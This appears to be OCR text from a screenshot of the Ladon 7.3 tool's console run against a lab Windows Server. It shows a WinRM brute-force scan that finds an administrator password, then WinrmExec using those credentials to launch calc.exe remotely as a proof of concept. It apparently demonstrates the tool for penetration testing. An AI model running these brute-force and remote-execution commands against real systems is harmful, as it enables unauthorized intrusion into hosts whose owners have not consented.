 Administrator: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>Ladon 192.168.1.118 WinrmScan
Ladon 7.3
Start: 2020-09-01 04:56:23
Runtime: .net 2.0  ME: x64 OS: x64
OS Name: Microsoft Windows Server 2012 Standard
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege Enabled
Brute-Force
Scan userpass.txt
load WinrmScan
ICMP: 192.168.1.118      00-0C-29-5F-D0-33      VMware
192.168.1.118 5985 Open
WinrmCheck 192.168.1.118 administrator K8test520!@#
[+] Successfully identified host:
Found 192.168.1.118 administrator K8test520!@# ISOK
IP Finished!
End: 2020-09-01 04:56:24
WinrmExec
C:\Users\Administrator\Desktop>Ladon WinrmExec 192.168.1.118 5985 . administrato
r K8test520!@# calc.exe
Ladon 7.3
Start: 2020-09-01 04:56:39
Runtime: .net 2.0  ME: x64 OS: x64
OS Name: Microsoft Windows Server 2012 Standard
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege Enabled
Load WinrmExec
[*] Authenticating with: .\administrator:K8test52
[*] Command: calc.exe
[+] Successfully identified host:
[+] http://schemas.dmtf.org/wbem/wsman/1/wsman.xs
[+] Microsoft Corporation
[+] OS: 6.2.9200 SP: 0.0 Stack: 3.0
[+] http://schemas.dmtf.org/wbem/wsman/1/wsman-se
[*] Sending the following XML:
[+] Got a response from invoke:
[+] ProcessId: 3984
[+] ReturnValue: 0
[+] Process Sucessfully Started!
C:\Users\Administrator\Desktop>
File Options View
Processes Performance Users Details Servic
Name Statu
Windows Calculator
WMI Provider Host
Windows processes (25)
Client Server Runtime Process
Client Server Runtime Process